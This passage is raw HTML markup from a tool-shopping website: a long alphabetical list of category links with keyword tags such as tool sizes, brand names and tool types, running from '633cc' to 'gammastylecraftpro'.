	<li class="cat-item cat-item-511"><a href="https://cuttersettool.com/category/633cc/" >633cc</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://cuttersettool.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://cuttersettool.com/category/6pcsbox/" >6pcsbox</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://cuttersettool.com/category/6pcsset/" >6pcsset</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://cuttersettool.com/category/6wood/" >6wood</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://cuttersettool.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://cuttersettool.com/category/7000rx/" >7000rx</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://cuttersettool.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://cuttersettool.com/category/72475-prc/" >72475-prc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://cuttersettool.com/category/72485-prc/" >72485-prc</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://cuttersettool.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://cuttersettool.com/category/7pcsbox/" >7pcsbox</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://cuttersettool.com/category/7pcsset/" >7pcsset</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://cuttersettool.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://cuttersettool.com/category/80pcsset/" >80pcsset</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://cuttersettool.com/category/850w/" >850w</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://cuttersettool.com/category/89hs10/" >89hs10</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cuttersettool.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://cuttersettool.com/category/8pcsbox/" >8pcsbox</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://cuttersettool.com/category/8pcskit/" >8pcskit</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cuttersettool.com/category/8pcsset/" >8pcsset</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://cuttersettool.com/category/9417r/" >9417r</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://cuttersettool.com/category/9418r/" >9418r</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cuttersettool.com/category/9kind/" >9kind</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://cuttersettool.com/category/9kinds/" >9kinds</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cuttersettool.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://cuttersettool.com/category/9pcsbox/" >9pcsbox</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://cuttersettool.com/category/9pcsset/" >9pcsset</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://cuttersettool.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cuttersettool.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://cuttersettool.com/category/accuquilt/" >accuquilt</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://cuttersettool.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://cuttersettool.com/category/accusize/" >accusize</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://cuttersettool.com/category/acra/" >acra</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://cuttersettool.com/category/acrylicresin/" >acrylicresin</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cuttersettool.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cuttersettool.com/category/addax/" >addax</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://cuttersettool.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://cuttersettool.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://cuttersettool.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://cuttersettool.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://cuttersettool.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cuttersettool.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://cuttersettool.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cuttersettool.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://cuttersettool.com/category/allpax/" >allpax</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://cuttersettool.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://cuttersettool.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cuttersettool.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://cuttersettool.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://cuttersettool.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://cuttersettool.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://cuttersettool.com/category/ammco/" >ammco</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://cuttersettool.com/category/ampco/" >ampco</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://cuttersettool.com/category/amzcnc/" >amzcnc</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://cuttersettool.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cuttersettool.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cuttersettool.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://cuttersettool.com/category/annular/" >annular</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://cuttersettool.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://cuttersettool.com/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://cuttersettool.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cuttersettool.com/category/armeg/" >armeg</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cuttersettool.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://cuttersettool.com/category/arthrex/" >arthrex</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://cuttersettool.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://cuttersettool.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://cuttersettool.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://cuttersettool.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://cuttersettool.com/category/atarjewelry/" >atarjewelry</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://cuttersettool.com/category/audeuk/" >audeuk</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cuttersettool.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://cuttersettool.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cuttersettool.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://cuttersettool.com/category/aven/" >aven</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cuttersettool.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://cuttersettool.com/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://cuttersettool.com/category/banggood/" >banggood</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://cuttersettool.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://cuttersettool.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://cuttersettool.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://cuttersettool.com/category/beadsmith/" >beadsmith</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://cuttersettool.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://cuttersettool.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://cuttersettool.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://cuttersettool.com/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://cuttersettool.com/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cuttersettool.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://cuttersettool.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://cuttersettool.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://cuttersettool.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://cuttersettool.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://cuttersettool.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://cuttersettool.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cuttersettool.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cuttersettool.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://cuttersettool.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://cuttersettool.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://cuttersettool.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://cuttersettool.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://cuttersettool.com/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://cuttersettool.com/category/bluerock/" >bluerock</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://cuttersettool.com/category/boehm/" >boehm</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cuttersettool.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cuttersettool.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://cuttersettool.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://cuttersettool.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cuttersettool.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://cuttersettool.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://cuttersettool.com/category/boxo/" >boxo</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cuttersettool.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cuttersettool.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://cuttersettool.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://cuttersettool.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://cuttersettool.com/category/bridgepor/" >bridgepor</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://cuttersettool.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://cuttersettool.com/category/brm35a-b/" >brm35a-b</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://cuttersettool.com/category/broaching/" >broaching</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://cuttersettool.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://cuttersettool.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://cuttersettool.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://cuttersettool.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://cuttersettool.com/category/buttonhole/" >buttonhole</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://cuttersettool.com/category/butuze/" >butuze</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://cuttersettool.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://cuttersettool.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://cuttersettool.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://cuttersettool.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cuttersettool.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://cuttersettool.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://cuttersettool.com/category/cat40/" >cat40</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://cuttersettool.com/category/cementex/" >cementex</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://cuttersettool.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://cuttersettool.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://cuttersettool.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://cuttersettool.com/category/channellock/" >channellock</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://cuttersettool.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://cuttersettool.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://cuttersettool.com/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://cuttersettool.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://cuttersettool.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cuttersettool.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://cuttersettool.com/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://cuttersettool.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://cuttersettool.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://cuttersettool.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://cuttersettool.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://cuttersettool.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://cuttersettool.com/category/chucks/" >chucks</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://cuttersettool.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://cuttersettool.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://cuttersettool.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://cuttersettool.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://cuttersettool.com/category/clamping/" >clamping</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://cuttersettool.com/category/clarkson/" >clarkson</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://cuttersettool.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://cuttersettool.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://cuttersettool.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://cuttersettool.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cuttersettool.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://cuttersettool.com/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://cuttersettool.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://cuttersettool.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://cuttersettool.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://cuttersettool.com/category/compleat/" >compleat</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://cuttersettool.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://cuttersettool.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cuttersettool.com/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cuttersettool.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://cuttersettool.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://cuttersettool.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://cuttersettool.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://cuttersettool.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://cuttersettool.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://cuttersettool.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://cuttersettool.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://cuttersettool.com/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cuttersettool.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://cuttersettool.com/category/countersink/" >countersink</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://cuttersettool.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://cuttersettool.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://cuttersettool.com/category/craftool/" >craftool</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cuttersettool.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://cuttersettool.com/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://cuttersettool.com/category/crain/" >crain</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://cuttersettool.com/category/creates/" >creates</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://cuttersettool.com/category/creativity/" >creativity</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://cuttersettool.com/category/cricut/" >cricut</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://cuttersettool.com/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://cuttersettool.com/category/crimping/" >crimping</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://cuttersettool.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://cuttersettool.com/category/ct150/" >ct150</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://cuttersettool.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://cuttersettool.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://cuttersettool.com/category/cutters/" >cutters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://cuttersettool.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://cuttersettool.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://cuttersettool.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cuttersettool.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://cuttersettool.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://cuttersettool.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://cuttersettool.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://cuttersettool.com/category/defonceuse/" >defonceuse</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://cuttersettool.com/category/defu/" >defu</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://cuttersettool.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://cuttersettool.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://cuttersettool.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://cuttersettool.com/category/deodap/" >deodap</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://cuttersettool.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://cuttersettool.com/category/df368a/" >df368a</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://cuttersettool.com/category/dhdl/" >dhdl</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://cuttersettool.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cuttersettool.com/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://cuttersettool.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://cuttersettool.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://cuttersettool.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://cuttersettool.com/category/digikey/" >digikey</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://cuttersettool.com/category/dipped/" >dipped</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://cuttersettool.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://cuttersettool.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://cuttersettool.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://cuttersettool.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cuttersettool.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://cuttersettool.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://cuttersettool.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://cuttersettool.com/category/dspiae/" >dspiae</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://cuttersettool.com/category/dt90017/" >dt90017</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://cuttersettool.com/category/dumont/" >dumont</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cuttersettool.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cuttersettool.com/category/duplicating/" >duplicating</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://cuttersettool.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cuttersettool.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://cuttersettool.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://cuttersettool.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cuttersettool.com/category/eccentric/" >eccentric</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://cuttersettool.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://cuttersettool.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://cuttersettool.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://cuttersettool.com/category/eldi/" >eldi</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://cuttersettool.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://cuttersettool.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cuttersettool.com/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://cuttersettool.com/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cuttersettool.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://cuttersettool.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://cuttersettool.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://cuttersettool.com/category/erbauer/" >erbauer</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://cuttersettool.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://cuttersettool.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cuttersettool.com/category/erza/" >erza</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://cuttersettool.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://cuttersettool.com/category/everede/" >everede</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://cuttersettool.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://cuttersettool.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://cuttersettool.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://cuttersettool.com/category/expander/" >expander</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://cuttersettool.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://cuttersettool.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://cuttersettool.com/category/f1-12/" >f1-12</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://cuttersettool.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://cuttersettool.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://cuttersettool.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://cuttersettool.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://cuttersettool.com/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://cuttersettool.com/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://cuttersettool.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://cuttersettool.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://cuttersettool.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://cuttersettool.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://cuttersettool.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://cuttersettool.com/category/fisch/" >fisch</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://cuttersettool.com/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://cuttersettool.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cuttersettool.com/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://cuttersettool.com/category/flaring/" >flaring</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://cuttersettool.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://cuttersettool.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://cuttersettool.com/category/flipo/" >flipo</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://cuttersettool.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://cuttersettool.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://cuttersettool.com/category/flycutter/" >flycutter</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://cuttersettool.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://cuttersettool.com/category/forstner/" >forstner</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://cuttersettool.com/category/founders/" >founders</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://cuttersettool.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://cuttersettool.com/category/foxbc/" >foxbc</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://cuttersettool.com/category/freeborn/" >freeborn</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://cuttersettool.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://cuttersettool.com/category/freud/" >freud</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://cuttersettool.com/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://cuttersettool.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://cuttersettool.com/category/fuller/" >fuller</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://cuttersettool.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://cuttersettool.com/category/fustellatrice/" >fustellatrice</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://cuttersettool.com/category/gammastylecraftpro/" >gammastylecraftpro</a>
</li>
